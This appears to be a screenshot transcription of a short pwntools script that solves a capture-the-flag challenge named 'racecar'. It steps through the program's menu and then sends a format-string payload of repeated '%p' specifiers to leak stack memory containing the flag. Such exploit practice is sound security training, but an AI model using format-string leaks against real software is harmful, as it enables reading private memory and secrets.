 ~/Downloads/test.py - Mousepad
File Edit Search View Document Help
test.py flag.txt
1 from pwn import *
2
3 p = process("./racecar")
4 def go_to_end():
5     p.sendline("Name")
6     p.recv()
7     p.sendline("Nickname")
8     p.recv()
9     p.sendline("2")
10     p.recv()
11     p.sendline("2")
12     p.recv()
13     p.sendline("1")
14     p.recv()
15
16 go_to_end()
17 p.sendline("%p%p%p%p%p%p%p%p%p%p%p Flag: %p%p%p%p%p%p%p%p%p%p")
18 print(p.recv())
19 p.interactive()